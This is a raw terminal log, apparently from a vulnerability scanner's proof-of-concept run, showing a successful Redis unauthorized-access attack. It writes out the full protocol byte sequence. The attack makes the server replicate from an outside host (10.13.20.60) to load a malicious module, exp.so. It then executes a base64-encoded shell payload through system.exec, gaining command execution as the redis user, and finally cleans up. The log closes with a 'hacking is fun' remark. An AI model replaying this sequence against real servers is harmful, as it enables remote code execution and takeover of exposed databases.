 ~ (zsh)
[17:50:43] [INFO] Use Payload echo "aWQ="|base64 -d|bash
[17:50:43] [INFO] send data: b'*3\r\n$7\r\nSLAVEOF\r\n$11\r\n10.13.20.60\r\n$5\r\n10089\r\n'
[17:50:43] [INFO] receive data: b'+OK\r\n'
[17:50:43] [INFO] send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n
'
[17:50:43] [INFO] receive data: b'+OK\r\n'
[17:50:45] [INFO] receive data: b'PING\r\n'
[17:50:45] [INFO] receive data: b'REPLCONF listening-port 6379\r\n'
[17:50:45] [INFO] receive data: b'REPLCONF capa eof capa psync2\r\n'
[17:50:45] [INFO] receive data: b'PSYNC 15f51004c98668d64dc4dabee223cdfea5dd1e3b 1\r\n'
[17:50:47] [INFO] send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
[17:50:47] [INFO] receive data: b'-ERR Error loading the extension. Please check the server logs.\r\n'
[17:50:47] [INFO] send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
[17:50:47] [INFO] receive data: b'+OK\r\n'
[17:50:47] [INFO] send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r
\n'
[17:50:47] [INFO] receive data: b'+OK\r\n'
[17:50:47] [INFO] send data: b'*2\r\n$11\r\nsystem.exec\r\n$26\r\necho "aWQ="|base64 -d|bash\r\n'
[17:50:47] [INFO] receive data: b'$54\r\n\xd0\xf3\x8d\x9ah\x7fuid=999(redis) gid=999(redis) groups=999(
redis)\n\r\n'
[17:50:47] [INFO] send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
[17:50:47] [INFO] receive data: b'+OK\r\n'
[17:50:47] [+] Content : h uid=999(redis) gid=999(redis) groups=999(redis)
[17:50:47] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| 127.0.0.1 | Redis 未授权访问 | 89339 | Redis | All | success |
success : 1 / 1
[*] shutting down at 17:50:47
Hacking就是好玩